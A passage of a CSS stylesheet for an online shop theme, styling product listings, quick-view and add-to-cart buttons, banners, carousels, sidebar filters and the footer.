}

.product-list li .left-block {
    position: relative;
    overflow: hidden
}

.product-list li .left-block a {
    display: block;
    overflow: hidden
}

.product-list li .left-block img {
    transition: all .5s;
    webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
    margin: 0 auto
}

.product-list li:hover .left-block img {
    opacity: .8
}

.product-list li .right-block {
    padding: 0 15px;
    margin-top: 30px;
}

.product-list li .quick-view {
    position: absolute;
    right: 20px;
    top: 20%;
    width: 32px;
    overflow: hidden
}

.product-list li .quick-view a {
    width: 32px;
    height: 32px;
    float: left;
    border-radius: 90%;
    margin-top: 5px;
    text-align: center;
    line-height: 32px;
    color: #fff
}

.category-featured, .content-page {
    margin-top: 30px
}

.product-list li .quick-view a.heart {
    -webkit-transition: margin-left .4s ease .4s;
    -moz-transition: margin-left .4s ease .4s;
    -ms-transition: margin-left .4s ease .4s;
    -o-transition: margin-left .4s ease .4s;
    transition: margin-left .4s ease .4s;
    margin-left: 200px;
    background: rgba(0, 0, 0, .4)
}

.product-list li .quick-view a.heart:before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f08a";
    font-weight: 700
}

.product-list li .quick-view a.heart.favorite {
    background-color: #ff6700
}

.product-list li .quick-view a.compare {
    display: none;
    background: rgba(0, 0, 0, .4);
    -webkit-transition: margin-left .3s ease .3s;
    -moz-transition: margin-left .3s ease .3s;
    -ms-transition: margin-left .3s ease .3s;
    -o-transition: margin-left 3s ease .3s;
    transition: margin-left .3s ease .3s;
    margin-left: 200px
}

.product-list li .quick-view a.compare:before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f012"
}

.product-list li .quick-view a.search {
    background: rgba(0, 0, 0, .4);
    -webkit-transition: margin-left .2s ease .2s;
    -moz-transition: margin-left .2s ease .2s;
    -ms-transition: margin-left .2s ease .2s;
    -o-transition: margin-left .2s ease .2s;
    transition: margin-left .2s ease .2s;
    margin-left: 200px
}

.product-featured .owl-prev, .product-list li .add-to-cart {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease
}

.product-list li .quick-view a.search:before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f002"
}

.brand-showcase-box .brand-showcase-logo .owl-nav .fa, .featured-text span, .owl-nav .owl-next .fa, .owl-nav .owl-prev .fa {
    font-weight: 700
}

.product-list li .quick-view a:hover {
    background-color: #ff6700
}

.product-list li .add-to-cart {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -50px;
    width: 100%;
    background-color: rgba(0, 0, 0, .4);
    color: #fff;
    text-align: center;
    line-height: 50px;
    transition: all .45s ease
}

.product-list li .add-to-cart a, .product-list li .order_btn a {
    height: 32px;
    line-height: 32px;
    color: #fff;
    vertical-align: middle
}

.product-list li .add-to-cart:hover {
    background-color: rgba(255, 103, 0, .5)
}

.product-list li .add-to-cart a {
    background: url(../images/add-cart.png) left center no-repeat;
    width: auto;
    padding-left: 40px;
    display: inline-block
}

.product-list li .order_btn {
    width: 100%;
    color: #fff;
    text-align: center
}

.product-list li .content_price, .product-list li .order_btn a {
    width: auto;
    display: inline-block
}

.product-list li .order_btn a {
    background-color: rgba(0, 0, 0, .4)
}

.product-list li .order_btn a:hover {
    background-color: rgba(255, 103, 0, .5)
}

.product-list li .product-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-bottom: 5px
}

.product-list li .product-info {
    padding: 0 5px
}

.product-list li .product-price {
    font-size: 14px;
    color: #ff6700
}

.product-list li .old-price {
    text-decoration: line-through;
    margin-left: 4px;
    font-size: 14px;
    color: #666
}

.product-list li .colreduce-percentage {
    line-height: 28px
}

.product-list li .group-price {
    position: absolute;
    top: 10px;
    left: 10px;
    height: auto
}

.product-list li .group-price .price-percent-reduction {
    width: 36px;
    height: 36px;
    background: #f60;
    color: #fff;
    float: left;
    border-radius: 90%;
    line-height: normal;
    text-align: center;
    font-size: 12px;
    padding-top: 5px;
    margin-bottom: 5px
}

.product-list li .price-percent-reduction2 {
    width: 52px;
    height: 44px;
    background: url(../images/price-percent-br.png) center center no-repeat;
    color: #fff;
    line-height: normal;
    text-align: center;
    font-size: 14px;
    position: absolute;
    top: 10px;
    right: 0;
    font-family: 'Arial Narrow', Arial, sans-serif;
    padding-left: 5px;
    padding-top: 2px
}

.product-list li .group-price .product-new, .product-list li .group-price .product-sale {
    color: #fff;
    float: left;
    line-height: 22px;
    text-align: center;
    font-size: 12px;
    padding: 0 10px;
    height: 22px;
    text-transform: uppercase
}

.product-list li .group-price .product-new {
    background: #ffc000
}

.product-list li .group-price .product-sale {
    background: #ff4318
}

.product-list li .product-star {
    width: auto;
    float: right;
    color: #f90;
    text-align: right;
    display: inline-block;
    padding-top: 5px;
    font-size: 13px
}

.product-list li .act_price {
    width: 180px;
    height: 30px;
    margin: 10px 28px
}

.product-list li .act_price i {
    margin-right: 3px;
    font-family: arial;
    font-weight: 400;
    font-size: 12px
}

.product-list li .act_now_price {
    display: inline-block;
    width: 90px;
    text-align: center;
    color: #FFF;
    line-height: 28px;
    height: 28px;
    background: #c11045
}

.product-list li .act_old_price {
    display: inline-block;
    width: 88px;
    text-align: center;
    line-height: 28px;
    height: 28px;
    background: #FFF;
    text-decoration: line-through;
    border: 1px solid #c11045;
    color: #8f8f8f
}

.owl-nav .owl-prev {
    position: absolute;
    left: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.owl-nav .owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.owl-nav .owl-next, .owl-nav .owl-prev {
    background: #eaeaea;
    width: 24px;
    height: 24px;
    color: #ccc;
    text-align: center;
    line-height: 24px
}

.owl-nav .owl-next:hover, .owl-nav .owl-prev:hover {
    background: #ff6700;
    color: #fff
}

.banner a {
    width: 100%;
    overflow: hidden;
    height: auto;
    display: block;
    position: relative
}

.banner a:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, .5);
    content: '';
    -webkit-transition: -webkit-transform .6s;
    transition: transform .6s;
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 300%, 0);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 135deg) translate3d(0, 300%, 0)
}

.banner a:hover:before {
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -300%, 0);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 135deg) translate3d(0, -300%, 0)
}

.banner-img, .banner-img2 {
    position: relative;
    display: inline-block
}

.banner-img a:before {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    bottom: 15px;
    right: 15px;
    z-index: 9;
    border-top: 1px solid rgba(255, 255, 255, .8);
    border-bottom: 1px solid rgba(255, 255, 255, .8);
    transform: scale(0, 1)
}

.banner-img2 a:before {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    bottom: 15px;
    right: 15px;
    z-index: 9;
    border-top: 1px solid rgba(255, 255, 255, .8);
    border-bottom: 1px solid rgba(255, 255, 255, .8);
    transform: scale(0, 1);
    border-width: 3px 0
}

.banner-img a:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    bottom: 15px;
    right: 15px;
    z-index: 9;
    border-left: 1px solid rgba(255, 255, 255, .8);
    border-right: 1px solid rgba(255, 255, 255, .8);
    transform: scale(1, 0)
}

.banner-img2 a:after {
    content: "";
    position: absolute;
    z-index: 9;
    border-left: 1px solid rgba(255, 255, 255, .8);
    border-right: 1px solid rgba(255, 255, 255, .8);
    transform: scale(1, 0);
    background: rgba(0, 0, 0, .1);
    top: 5px;
    left: 5px;
    bottom: 5px;
    right: 5px
}

.banner-img a:hover:after, .banner-img a:hover:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.banner-img2 a:hover:after, .banner-img2 a:hover:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.content-page {
    background: #eaeaea;
    padding-bottom: 30px
}

.category-banner {
    overflow: hidden
}

.category-banner .banner {
    padding: 0;
    overflow: hidden
}

.featured-text {
    position: absolute;
    right: -5px;
    top: -5px;
    background: url(../images/featured2.png) no-repeat;
    width: 75px;
    height: 75px;
    z-index: 100
}

.featured-text span {
    text-transform: uppercase;
    font-size: 12px;
    width: 100%;
    height: 20px;
    line-height: 24px;
    float: left;
    margin-top: 24px;
    margin-left: 17px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    color: #036;
    text-indent: -999px
}

.product-featured {
    margin-top: 10px;
    background: #fff
}

.banner-bottom, .brand-showcase, .trademark-info .trademark-logo {
    margin-top: 30px
}

.product-featured .product-featured-content {
    width: 100%;
    float: right
}

.product-featured .product-featured-content .product-featured-list {
    margin-left: 234px;
    overflow: hidden
}

.product-featured .banner-featured {
    width: 234px;
    float: left;
    margin-right: -100%;
    position: relative
}

.product-featured .product-list li {
    border-right: 1px solid #eaeaea;
    min-height: 350px
}

.product-featured .product-list .owl-stage .active:last-child li {
    border: none
}

.product-featured .owl-prev {
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden;
    left: -50px
}

.product-featured .owl-next {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden;
    right: -50px
}

.product-featured .owl-carousel:hover .owl-prev {
    left: 0;
    opacity: 1;
    visibility: inherit
}

.product-featured .owl-carousel:hover .owl-next {
    right: 0;
    opacity: 1;
    visibility: inherit
}

.btn-add-cart:hover, .products-block .link-all:hover, .social-link a:hover {
    opacity: .8
}

.owl-carousel .item {
    background: #eaeaea
}

.brand-showcase .brand-showcase-title {
    font-size: 16px;
    text-transform: uppercase;
    color: #333;
    font-weight: 700;
    border-bottom: 3px solid #ff6700;
    line-height: 40px;
    padding-left: 10px
}

.brand-showcase-box {
    border-bottom: 1px solid #eaeaea;
    border-left: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    padding-bottom: 30px
}

.brand-showcase-box .brand-showcase-logo .owl-item:last-child {
    margin-right: 0 !important
}

.brand-showcase-box .brand-showcase-logo li {
    background: #eaeaea;
    cursor: pointer
}

.brand-showcase-box .brand-showcase-logo li.active, .brand-showcase-box .brand-showcase-logo li:hover {
    background: #fff
}

.brand-showcase-box .brand-showcase-logo .owl-nav .owl-next, .brand-showcase-box .brand-showcase-logo .owl-nav .owl-prev {
    top: -18px
}

.brand-showcase-box .brand-showcase-logo .owl-nav .owl-prev {
    left: inherit;
    right: 26px
}

.brand-showcase-content .brand-showcase-content-tab {
    display: none
}

.brand-showcase-content .active {
    display: block
}

.trademark-info {
    padding-left: 45px !important
}

.trademark-info .trademark-desc, .trademark-info .trademark-logo {
    border-bottom: 1px dotted #999;
    padding-bottom: 20px
}

.trademark-info .trademark-desc {
    line-height: 18px;
    margin-top: 20px
}

.trademark-info .trademark-link {
    line-height: 30px;
    text-transform: uppercase;
    border: 1px solid #999;
    padding: 0 10px 0 15px;
    margin-top: 20px;
    float: left
}

#hot-categories, #trademark-list, .trademark-product .product-item {
    margin-top: 30px
}

.trademark-info .trademark-link:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f0da";
    padding-left: 12px
}

.trademark-product {
    padding-right: 45px
}

.trademark-product .image-product {
    float: left;
    width: 40%
}

.trademark-product .info-product {
    float: right;
    width: 60%;
    padding-left: 20px;
    line-height: 35px;
    padding-top: 20px
}

.trademark-product .info-product .product-price {
    font-size: 18px;
    color: #ff6700;
    font-weight: 700
}

.trademark-product .info-product .product-star {
    color: #f90;
    font-size: 13px
}

.trademark-product .info-product .quick-view a {
    width: 25px;
    height: 25px;
    display: inline-block;
    background: rgba(0, 0, 0, .7);
    color: #fff;
    text-align: center
}

.trademark-product .info-product .btn-view-more {
    height: 26px;
    text-align: center;
    line-height: 24px;
    padding: 0 15px;
    display: inline-block;
    border: 1px solid #eaeaea
}

.trademark-product .info-product .btn-view-more:hover {
    background: #ff6700;
    color: #fff
}

.trademark-product .info-product .quick-view a .fa {
    text-align: center;
    line-height: 25px
}

.cate-link span, .introduce-title {
    line-height: 20px;
    text-transform: uppercase
}

.trademark-product .info-product .quick-view a:hover {
    background: #ff6700
}

.group-title-box {
    margin-bottom: 20px
}

.group-title {
    font-size: 16px;
    border-bottom: 1px solid #e1e1e1;
    font-weight: 700;
    padding-bottom: 7px
}

.group-title span {
    border-bottom: 3px solid #ff6700;
    text-transform: uppercase;
    padding: 5px 10px
}

.cate-box {
    padding-bottom: 20px
}

.cate-box .cate-tit {
    background: #f4f4f4;
    height: 110px;
    overflow: hidden
}

.cate-box .cate-tit .div-1 {
    width: 46%;
    float: left;
    padding-left: 25px;
    padding-right: 15px
}

.cate-name-wrap {
    display: table;
    margin-bottom: 18px
}

.cate-box .cate-name {
    font-size: 16px;
    font-weight: 700;
    height: 55px;
    display: table-cell;
    vertical-align: bottom
}

.cate-box .cate-link {
    padding: 4px 4px 3px 7px;
    background: #999;
    text-decoration: none;
    color: #fff
}

.cate-box .cate-link:hover {
    background: #ff6700 !important
}

.cate-link span {
    padding-right: 12px;
    background: url(../images/cate-readmore-arrow.png) right 2px top 50% no-repeat;
    font-size: 10px
}

.cate-content {
    padding-top: 10px;
    padding-bottom: 10px
}

.cate-content ul li a:before {
    display: inline-block;
    font-family: FontAwesome;
    content: "\f105";
    padding: 0 10px;
    font-weight: 700
}

.cate-box .div-2 {
    width: 54%;
    float: left;
    padding-top: 10px;
    overflow: hidden
}

#address-list {
    margin-top: 18px
}

#address-list .tit-name {
    float: left;
    font-weight: 700;
    width: 70px;
    padding-right: 5px
}

#address-list .tit-contain {
    display: flex
}

#introduce-box {
    margin-top: 40px
}

.introduce-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 8px
}

.introduce-title i {
    font-size: 25px !important
}

.introduce-list {
    padding-left: 16px;
    list-style: inherit
}

.introduce-list li {
    padding-top: 4px;
    padding-bottom: 4px;
    list-style: outside
}

.introduce-list li a {
    font-size: 12px
}

#mail-box {
    margin-bottom: 20px
}

#mail-box input {
    height: 30px;
    background: #fff;
    width: 100%;
    padding-left: 10px
}

#mail-box .btn {
    font-weight: 700;
    color: #fff;
    height: 30px;
    border-radius: 0;
    background: #ff6700;
    border: none;
    outline: 0
}

#mail-box .btn:hover {
    z-index: 0;
    opacity: .8;
    transition: .3s
}

#trademark-text-box {
    font-size: 13px
}

#trademark-list {
    list-style: none;
    border-top: 1px solid #E1E1E1;
    border-bottom: 1px solid #E1E1E1;
    margin-bottom: 30px;
    display: table;
    width: 100%
}

#trademark-list li {
    display: inline-block;
    padding: 10px 11px
}

#trademark-list li:last-child {
    padding-right: 0
}

#trademark-list #payment-methods {
    display: table-cell;
    vertical-align: middle;
    text-transform: uppercase;
    font-weight: 700;
    padding-left: 0
}

.trademark-text-tit {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700
}

.trademark-list {
    list-style: none;
    margin-bottom: 10px
}

.trademark-list li {
    display: inline;
    padding: 0 7px 0 5px;
    border-right: 1px solid #666
}

.trademark-list li:first-child {
    border-right: none;
    padding-right: 0;
    padding-left: 0
}

.trademark-list li:last-child {
    border-right: 0;
    padding-right: 0
}

.social-link .fa {
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    text-align: center
}

.social-link .fa-facebook {
    background: #415a99
}

.social-link .fa-pinterest-p {
    background: #cb222a
}

.social-link .fa-vk {
    background: #5b7fa6
}

.social-link .fa-twitter {
    background: #00caff
}

.social-link .fa-google-plus {
    background: #da4735
}

#footer {
    background: #eaeaea
}

#footer-menu-box {
    border-top: 1px solid rgba(102, 102, 102, .3);
    margin-top: 10px;
    padding-top: 20px;
    margin-bottom: 20px
}

.footer-menu-list {
    list-style: none;
    text-align: center;
    margin-bottom: 5px
}

.footer-menu-list li {
    display: inline;
    padding: 0 7px 0 5px;
    border-right: 1px solid #757575
}

.footer-menu-list li:last-child {
    border-right: none
}

.footer-menu-list li a:hover {
    text-decoration: underline;
    transition: all .3s
}

.scroll_top {
    width: 34px;
    height: 34px;
    position: fixed;
    font-size: 0;
    z-index: 9999;
    right: 10px;
    bottom: 32px;
    background: #666;
    display: none
}

.scroll_top:hover {
    background: #ff6700
}

.scroll_top:before {
    content: "\f106";
    font-family: FontAwesome;
    font-size: 14px;
    color: #fff;
    text-align: center;
    width: 34px;
    height: 34px;
    line-height: 34px;
    display: block
}

.breadcrumb {
    background: 0 0;
    padding: 0 0 17px;
    margin: 0;
    line-height: normal
}

.breadcrumb .navigation-pipe:before {
    content: "\f105";
    font-size: 14px;
    display: inline-block;
    text-align: right;
    width: 6px;
    color: #666;
    font-family: FontAwesome;
    padding: 0 15px
}

.breadcrumb .selected-item {
    border: 1px solid #DDD;
    cursor: pointer;
    background: #f3f3f3;
    padding: 5px
}

#columns {
    padding-top: 16px;
    padding-bottom: 30px
}

.columns {
    padding-top: 16px;
    padding-bottom: 0
}

#left_column .left-module, .left_column .left-module {
    margin-bottom: 30px;
    overflow: hidden
}

#left_column .left-module .owl-dots, .left_column .left-module .owl-dots {
    bottom: 5px
}

#left_column .left-module:last-child, .left_column .left-module:last-child {
    margin-bottom: 0
}

#left_column .left-module img, .left_column .left-module img {
    margin: 0 auto
}

#left_column .block, .left_column .block {
    border: 1px solid #eaeaea
}

#left_column .no-border, .left_column .no-border {
    border: 1px solid #eaeaea;
    background-color: #fafafa
}

#left_column .block .title_block, .left_column .block .title_block {
    font-size: 16px;
    font-weight: 700;
    border-bottom: 1px solid #eaeaea;
    padding-left: 28px;
    text-transform: uppercase;
    padding-top: 11px;
    padding-bottom: 12px
}

#left_column .block .block_content, .left_column .block .block_content {
    padding: 15px 20px
}

.layered-user-center {
    padding: 10px 35px
}

.layered .layered_title {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #333
}

.layered .layered_subtitle {
    color: #666;
    font-size: 16px;
    padding-bottom: 4px;
    text-transform: uppercase
}

.layered .layered-content {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 15px;
    margin-bottom: 15px;
    padding-top: 15px
}

.layered .layered-content:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0
}

.layered-category .layered-content {
    border-bottom: none;
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0
}

.tree-menu li {
    line-height: 24px
}

.tree-menu li.active > a, .tree-menu li.active > span:before, .tree-menu li:hover > a, .tree-menu li:hover > span:before {
    color: #ff6700
}

.tree-menu > li > span:before {
    content: "\f105";
    font-size: 14px;
    display: inline-block;
    text-align: right;
    font-family: FontAwesome;
    padding-right: 12px;
    color: #ccc;
    font-weight: 700;
    cursor: pointer
}

.tree-menu > li > span.open:before {
    content: "\f107";
    font-size: 14px;
    display: inline-block;
    text-align: right;
    font-family: FontAwesome;
    padding-right: 12px;
    color: #ccc;
    font-weight: 700;
    cursor: pointer
}

.tree-menu > li > ul {
    padding-left: 17px;
    display: none
}

.tree-menu > li > ul > li {
    border-bottom: 1px dotted #eaeaea
}

.tree-menu > li > ul > li:last-child {
    border: none
}

.tree-menu > li > ul > li > span:before {
    content: "\f0da";
    font-size: 14px;
    display: inline-block;
    text-align: right;
    font-family: FontAwesome;
    padding-right: 12px;
    color: #ccc
}

.layered-filter-price .amount-range-price {
    padding: 15px 0
}

.layered-filter-price .slider-range-price {
    height: 7px;
    background: #ff6700;
    border: none;
    border-radius: 0
}

.layered-filter-price .slider-range-price .ui-widget-header {
    background: #ccc;
    height: 7px
}

.layered-filter-price .slider-range-price .ui-slider-handle {
    border: none;
    border-radius: 0;
    background: url(../images/range-icon.png) no-repeat;
    cursor: pointer
}

.check-box-list {
    overflow: hidden
}

.check-box-list li {
    line-height: 35px
}

.check-box-list label {
    display: inline-block;
    cursor: pointer;
    line-height: 12px
}

.check-box-list label:hover {
    color: #ff6700
}

.check-box-list input[type=checkbox] {
    display: none
}

.check-box-list input[type=checkbox] + label span.button {
    display: inline-block;
    width: 12px;
    height: 12px;
    margin-right: 13px;
    background: url(../images/checkbox.png) no-repeat;
    padding: 0;
    border: none
}

.check-box-list input[type=checkbox]:checked + label {
    color: #ff6700
}

.check-box-list input[type=checkbox]:checked + label span.button {
    background: url(../images/checked.png) center center no-repeat #ff6700
}

.check-box-list label span.count {
    color: #a4a4a4;
    margin-left: 2px
}

.check-box-list li.active a {
    color: #ff6700;
    font-size: 16px
}

.filter-color ul {
    padding: 0;
    margin: -5px -5px 0;
    overflow: hidden
}

.filter-color li {
    display: inline;
    margin: 0;
    line-height: normal;
    float: left;
    padding: 5px
}

.filter-color li label {
    border: 1px solid #eaeaea;
    width: 20px;
    height: 20px;
    padding-top: 6px;
    padding-left: 6px;
    float: left
}

.filter-color li input[type=checkbox] + label span.button {
    background: 0 0;
    margin: 0
}

.filter-color li input[type=checkbox]:checked + label {
    border-color: #e65d00
}

.filter-size {
    max-height: 200px;
    overflow-y: auto
}

.filter-size li {
    width: 50%;
    float: left
}

.owl-carousel .owl-dots {
    position: absolute;
    left: 0;
    bottom: 10px;
    text-align: center;
    width: 100%
}

.owl-carousel .owl-dots .owl-dot {
    width: 14px;
    height: 14px;
    background: #adadad;
    display: inline-block;
    margin: 0 6px;
    border-radius: 90%
}

.btn-add-cart, .owl-carousel .owl-dots .owl-dot.active {
    background: #ff6700
}

.products-block {
    overflow: hidden
}

.products-block .products-block-left {
    width: 75px;
    float: left
}

.products-block .products-block-right {
    margin-left: 85px
}

.products-block .products-block-right .product-name {
    overflow: hidden;
    text-overflow: ellipsis;
    height: 40px;
    max-height: 40px;
    line-height: 20px;
    word-break: break-all;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2
}

.products-block .products-block-right .product-name a {
    font-size: 12px
}

.products-block .product-price {
    font-size: 12px;
    color: #ff6700;
    font-weight: 700;
    line-height: 35px
}

.products-block .product-star {
    color: #f90
}

.products-block-bottom {
    padding-top: 15px
}

.products-block .link-all {
    height: 35px;
    width: 120px;
    border: 1px solid #ff6700;
    line-height: 33px;
    font-size: 14px;
    display: block;
    margin: 0 auto;
    text-align: center;
    clear: both;
    background: #ff6700;
    color: #fff
}

.products-block .link-all:after {
    font: normal normal normal 13px/1 FontAwesome;
    content: "\f101";
    margin-left: 10px
}

.best-sell li {
    border-bottom: 1px solid #eaeaea;
    padding: 10px 0;
    height: 95px
}

.best-sell li:last-child {
    padding-bottom: 0;
    border-bottom: none
}

.owl-best-sell {
    padding-bottom: 0
}

#left_column .block .block_content.product-onsale, .left_column .block .block_content.product-onsale {
    padding: 15px 20px
}

#left_column .block .block_content.product-onsale .product-list, .left_column .block .block_content.product-onsale .product-list {
    padding-bottom: 25px
}

#left_column .block .block_content.product-onsale .product-list .product-container, .left_column .block .block_content.product-onsale .product-list .product-container {
    border: none
}

#left_column .block .block_content.product-onsale .product-list .product-container .right-block, .left_column .block .block_content.product-onsale .product-list .product-container .right-block {
    padding: 0
}

.product-bottom {
    padding-top: 10px;
    text-align: center
}

.btn-add-cart {
    height: 35px;
    width: auto;
    line-height: 35px;
    font-size: 14px;
    color: #fff;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    clear: both;
    padding-left: 15px;
    padding-right: 15px
}

.btn-add-cart:hover {
    color: #fff
}

.btn-add-cart:before {
    width: 16px;
    height: 100%;
    float: left;
    background: url(../images/cart.png) left center no-repeat;
    content: " ";
    margin-right: 15px
}

.tags {
    line-height: 26px
}

.tags span {
    padding: 0 5px
}

.tags .level1 {
    font-size: 12px
}

.tags .level2 {
    font-size: 16px
}

.tags .level3 {
    font-size: 18px
}

.tags .level4 {
    font-size: 20px
}

.tags .level5 {
    font-size: 24px
}

.testimonials {
    padding-bottom: 38px
}

.testimonials .client-mane {
    text-transform: uppercase;
    text-align: center;
    font-weight: 600
}

.testimonials .client-avarta {
    margin-top: 10px;
    text-align: center
}

.testimonials .client-avarta img {
    width: 110px;
    height: 110px;
    border: 3px solid #eaeaea;
    border-radius: 90%;
    margin: 0 auto
}

.category-slider .owl-nav .owl-next, .category-slider .owl-nav .owl-prev {
    background: #aaa;
    width: 40px;
    height: 40px;
    color: #fff;
    text-align: center;
    line-height: 40px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    position: absolute;
    visibility: hidden;
    opacity: 0
}

.category-slider .owl-nav .owl-next:hover, .category-slider .owl-nav .owl-prev:hover {
    background: #ff6700
}

.category-slider .owl-nav .owl-prev {
    left: 50%
}

.category-slider .owl-nav .owl-next {
    right: 50%
}

.category-slider:hover .owl-nav .owl-next {
    right: 0;
    visibility: inherit;
    opacity: 1
}

.category-slider:hover .owl-nav .owl-prev {
    left: 0;
    visibility: inherit;
    opacity: 1
}

.page-order .cart_navigation a.next-btn:hover, .product-list.style2.grid .add-to-cart a:hover {
    opacity: .8
}

.subcategories {
    border: 1px solid #e4e4e4;
    margin-top: 20px
}

.subcategories ul {
    overflow: hidden
}

.subcategories li {
    display: inline;
    float: left
}

.subcategories li a {
    height: 34px;
    float: left;
    line-height: 34px;
    padding: 0 40px;
    font-size: 13px
}

.subcategories li a:hover {
    background: #f2f2f2;
    color: #666
}

.subcategories li.current-categorie {
    position: relative
}

.subcategories li.current-categorie:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f0da";
    position: absolute;
    right: -5px;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #000
}

.subcategories li.current-categorie a {
    background: #000;
    color: #fff;
    font-size: 14px;
    font-weight: 700
}

.page-heading, .user-item-nav {
    font-size: 18px
}

.view-product-list {
    margin-top: 20px;
    position: relative
}

.user-item-nav li.active a {
    font-size: 18px;
    color: #ff6700;
    border-bottom: 3px solid #ff6700
}

.page-heading {
    height: 37px;
    border-bottom: 1px solid #eaeaea;
    line-height: 30px;
    position: relative
}

.page-heading span {
    padding: 0 20px
}

.page-heading-title, page-heading span.page-heading-title {
    padding: 6px 12px;
    border-bottom: 3px solid #ff6700
}

.page-heading-title {
    position: absolute;
    bottom: -1px
}

.page-heading span.active {
    border-bottom: 3px solid #ff6700;
    padding: 9px 12px
}

.page-heading span.active a {
    color: #ff6700
}

.page-heading span.page-heading-title2 {
    text-transform: uppercase
}

.no-line {
    border-bottom: none
}

.view-product-list .display-product-option {
    position: absolute;
    top: 0;
    right: 0
}

.display-product-option {
    width: 63px;
    height: 30px
}

.display-product-option li.view-as-grid span {
    width: 30px;
    height: 30px;
    display: block;
    cursor: pointer;
    text-indent: -9999px;
    background: url(../images/grid-view-bg.png) #666;
    border: none;
    float: left
}

.display-product-option li.view-as-list span {
    width: 30px;
    height: 30px;
    display: block;
    cursor: pointer;
    text-indent: -9999px;
    background: url(../images/list-view-bg.png) #666;
    border: none;
    float: right
}

.product-list .info-orther, .product-list.grid .info-orther {
    display: none
}

.display-product-option li.selected span, .display-product-option li:hover span {
    background-color: #ff6700;
    background-position: 0 -30px
}

.view-product-list .product-list.grid {
    margin-top: -10px
}

.product-list .product-container {
    border: 1px solid #eaeaea;
    overflow: hidden;
    padding-bottom: 10px
}

.product-list.grid li {
    margin-top: 30px
}

.product-list.grid .right-block .availability span {
    color: #096
}

.product-list.grid .right-block .product-desc {
    margin: 7px 0;
    font-size: 12px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    color: #b0b0b0
}

.product-list.list li {
    margin-top: -1px
}

.product-list.list li .product-container {
    border: none;
    border-bottom: 1px solid #eaeaea;
    border-left: 1px solid transparent;
    border-top: 1px solid transparent;
    border-right: 1px solid transparent
}

.product-list.list li:hover .product-container {
    border: 1px solid #eaeaea
}

.product-list.list .left-block {
    width: 29%;
    float: left;
    position: inherit
}

.product-list.list .add-to-cart {
    top: 70px;
    right: 36px;
    left: inherit;
    bottom: inherit;
    width: 129px;
    height: 36px;
    background: #ff6700;
    line-height: 36px;
    position: absolute
}

.product-list.list .add-to-cart a {
    height: 36px;
    background: url(../images/cart.png) left center no-repeat;
    margin-left: 15px;
    padding-left: 15px;
    width: 114px
}

.product-list.list .order_btn {
    float: right;
    left: inherit;
    bottom: inherit;
    width: 100px;
    margin-right: 20px
}

.product-list.list .order_btn a {
    margin-bottom: 5px;
    background: #ff6700;
    width: 114px
}

.product-list.list .quick-view {
    width: 129px;
    right: 36px;
    top: 120px;
    text-align: center;
    padding-left: 5px
}

.product-list.list .quick-view a {
    margin: 0 10px
}

.product-list.list .quick-view a:last-child {
    margin: 0
}

.product-list.list .quick-view a.compare, .product-list.list .quick-view a.heart, .product-list.list .quick-view a.search {
    margin-left: inherit
}

.product-list.list .quick-view a.heart.favorite {
    background-color: #ff6700
}

.product-list.list .group-price {
    top: 34px;
    left: 25px
}

.product-list.list .product-star {
    width: 100%;
    float: left;
    text-align: left;
    font-size: 14px;
    line-height: 26px;
    padding-top: 6px
}

.product-list.list li .content_price {
    margin-top: -3px
}

.product-list.list .right-block {
    width: 71%;
    float: left;
    margin-top: 20px;
    line-height: 26px
}

.product-list.list .info-orther {
    display: block
}

